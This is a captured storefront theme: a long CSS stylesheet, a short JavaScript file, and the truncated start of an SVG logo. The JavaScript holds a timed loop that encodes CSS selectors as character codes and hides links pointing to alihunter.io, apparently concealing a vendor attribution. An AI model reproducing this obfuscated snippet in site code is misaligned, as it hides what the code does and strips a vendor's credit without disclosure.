	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gmstorept.com/cdn/shop/t/21/assets/custom.aio.min.js?v=85247260998472020691739297571
body_size: -111
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}


function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});


--- FILE ---
content_type: image/svg+xml
request_url: https://gmstorept.com/cdn/shop/files/Adicionar_um_titulo-7_200x@2x.svg?v=1751389144
body_size: 100094
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="60" viewBox="0 0 150 44.999999" zoomAndPan="magnify" width="200" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="d2b9e1e88e"><path d="M 2.359375 10 L 32 10 L 32 35 L 2.359375 35 Z M 2.359375 10"></path></clipPath><clipPath id="18efd7811c"><path d="M 32.003906 32.113281 C 31.988281 25.847656 31.800781 17.375 31.800781 11.128906 C 31.800781 11.03125 31.816406 10.9375 31.816406 10.859375 C 31.800781 10.84375 31.785156 10.84375 31.769531 10.824219 C 31.769531 10.824219 31.75 10.84375 31.75 10.859375 C 31.71875 10.9375 31.65625 10.9375 31.59375 10.9375 C 31.515625 10.921875 31.433594 10.84375 31.339844 10.875 C 31.308594 10.890625 31.246094 10.859375 31.226562 10.824219 C 31.179688 10.761719 31.117188 10.761719 31.054688 10.792969 C 31.023438 10.808594 30.992188 10.792969 30.957031 10.792969 C 30.910156 10.792969 30.847656 10.777344 30.800781 10.761719 C 30.785156 10.761719 30.753906 10.746094 30.738281 10.746094 C 30.6875 10.730469 30.640625 10.683594 30.59375 10.746094 C 30.59375 10.746094 30.5625 10.746094 30.546875 10.730469 C 30.53125 10.699219 30.515625 10.652344 30.5 10.621094 C 30.46875 10.574219 30.46875 10.492188 30.417969 10.460938 C 30.386719 10.445312 30.371094 10.429688 30.355469 10.398438 C 30.355469 10.382812 30.324219 10.367188 30.324219 10.351562 L 30.277344 10.300781 C 30.261719 10.269531 30.246094 10.222656 30.214844 10.207031 C 30.148438 10.160156 30.132812 10.097656 30.164062 10.015625 C 30.117188 10 30.085938 9.96875 30.039062 9.96875 C 29.847656 9.984375 29.640625 10.015625 29.453125 10.03125 C 29.421875 10.03125 29.371094 10.050781 29.355469 10.066406 C 29.230469 10.144531 29.101562 10.082031 28.976562 10.066406 C 28.878906 10.066406 28.785156 10.015625 28.691406 10 C 28.578125 9.984375 28.484375 10 28.375 9.984375 C 28.355469 9.984375 28.339844 9.96875 28.324219 9.953125 C 28.292969 9.90625 28.230469 9.921875 28.199219 9.9375 C 28.152344 9.96875 28.136719 10.015625 28.105469 10.066406 C 28.023438 10.082031 27.914062 10.097656 27.835938 10.144531 C 27.769531 10.175781 27.738281 10.191406 27.691406 10.160156 L 27.675781 10.175781 C 27.707031 10.207031 27.722656 10.253906 27.753906 10.285156 C 27.707031 10.300781 27.644531 10.335938 27.613281 10.320312 C 27.53125 10.300781 27.5 10.335938 27.4375 10.367188 C 27.375 10.414062 27.292969 10.445312 27.230469 10.476562 C 27.214844 10.476562 27.199219 10.476562 27.183594 10.460938 C 27.167969 10.460938 27.152344 10.445312 27.152344 10.445312 C 27.074219 10.476562 26.992188 10.507812 26.914062 10.476562 C 26.898438 10.476562 26.898438 10.492188 26.882812 10.492188 C 26.789062 10.523438 26.722656 10.636719 26.597656 10.636719 C 26.5 10.636719 26.40625 10.714844 26.3125 10.714844 C 26.199219 10.730469 26.105469 10.761719 26.011719 10.808594 C 25.976562 10.824219 25.945312 10.824219 25.929688 10.824219 C 25.851562 10.792969 25.804688 10.84375 25.773438 10.890625 C 25.691406 11 25.566406 11.03125 25.453125 11.0625 C 25.3125 11.097656 25.167969 11.113281 25.027344 11.128906 C 25.011719 11.128906 24.996094 11.175781 24.964844 11.191406 C 24.945312 11.191406 24.929688 11.175781 24.929688 11.175781 C 24.851562 11.269531 24.804688 11.414062 24.644531 11.398438 L 24.628906 11.398438 C 24.503906 11.476562 24.375 11.445312 24.265625 11.414062 C 24.234375 11.414062 24.1875 11.382812 24.171875 11.347656 C 24.121094 11.253906 23.996094 11.222656 23.902344 11.253906 C 23.820312 11.285156 23.742188 11.300781 23.664062 11.332031 C 23.535156 11.367188 23.425781 11.382812 23.296875 11.316406 C 23.171875 11.253906 23.074219 11.300781 23.011719 11.445312 C 22.964844 11.539062 22.835938 11.554688 22.757812 11.476562 C 22.710938 11.429688 22.679688 11.445312 22.632812 11.476562 L 22.535156 11.570312 C 22.519531 11.585938 22.488281 11.585938 22.472656 11.585938 L 22.378906 11.585938 C 22.3125 11.585938 22.25 11.570312 22.1875 11.554688 C 22.109375 11.539062 22.042969 11.492188 21.964844 11.476562 C 21.839844 11.460938 21.808594 11.347656 21.757812 11.269531 C 21.726562 11.222656 21.664062 11.160156 21.601562 11.175781 C 21.535156 11.207031 21.472656 11.175781 21.425781 11.160156 C 21.410156 11.160156 21.378906 11.144531 21.363281 11.144531 C 21.25 11.113281 21.171875 11.175781 21.09375 11.253906 L 21.03125 11.316406 C 21.011719 11.332031 21.011719 11.367188 20.996094 11.382812 C 20.902344 11.460938 20.808594 11.429688 20.695312 11.382812 C 20.601562 11.332031 20.488281 11.382812 20.457031 11.476562 C 20.441406 11.539062 20.425781 11.585938 20.347656 11.621094 C 20.269531 11.667969 20.171875 11.699219 20.15625 11.808594 C 20.15625 11.824219 20.140625 11.839844 20.125 11.839844 C 20.078125 11.855469 20.046875 11.871094 20 11.890625 L 19.855469 11.890625 C 19.761719 11.871094 19.664062 11.839844 19.570312 11.824219 C 19.460938 11.808594 19.363281 11.871094 19.253906 11.890625 L 19.238281 11.90625 C 19.207031 11.953125 19.15625 11.9375 19.125 11.90625 C 19.0625 11.839844 18.953125 11.824219 18.871094 11.855469 C 18.777344 11.90625 18.683594 11.9375 18.585938 11.96875 C 18.554688 11.96875 18.523438 11.953125 18.507812 11.953125 C 18.476562 11.953125 18.429688 11.9375 18.414062 11.953125 C 18.285156 12.046875 18.160156 12.015625 18.046875 11.953125 C 17.984375 11.921875 17.890625 11.890625 17.855469 11.792969 C 17.839844 11.730469 17.777344 11.667969 17.730469 11.621094 C 17.652344 11.539062 17.570312 11.429688 17.429688 11.429688 C 17.398438 11.429688 17.367188 11.367188 17.351562 11.382812 C 17.285156 11.398438 17.285156 11.367188 17.253906 11.332031 C 17.222656 11.300781 17.175781 11.269531 17.144531 11.222656 C 17.097656 11.160156 17.046875 11.078125 17 11.015625 C 16.953125 10.953125 16.921875 10.875 16.875 10.808594 C 16.859375 10.792969 16.808594 10.777344 16.792969 10.792969 L 16.605469 10.890625 C 16.574219 10.90625 16.554688 10.9375 16.539062 10.96875 L 16.523438 10.953125 C 16.539062 10.90625 16.554688 10.859375 16.574219 10.84375 L 16.382812 10.792969 C 16.335938 10.777344 16.253906 10.777344 16.222656 10.777344 L 15.96875 10.777344 C 15.875 10.777344 15.796875 10.761719 15.699219 10.777344 C 15.636719 10.792969 15.589844 10.761719 15.542969 10.730469 C 15.414062 10.636719 15.289062 10.523438 15.113281 10.574219 C 15.097656 10.574219 15.066406 10.554688 15.050781 10.539062 C 15.003906 10.523438 14.96875 10.492188 14.90625 10.460938 C 14.90625 10.507812 14.90625 10.523438 14.921875 10.554688 C 14.890625 10.589844 14.875 10.574219 14.859375 10.554688 C 14.84375 10.574219 14.828125 10.605469 14.8125 10.605469 C 14.734375 10.636719 14.652344 10.652344 14.574219 10.683594 C 14.542969 10.699219 14.511719 10.714844 14.496094 10.730469 C 14.429688 10.777344 14.382812 10.859375 14.273438 10.84375 C 14.257812 10.84375 14.226562 10.875 14.191406 10.875 C 14.160156 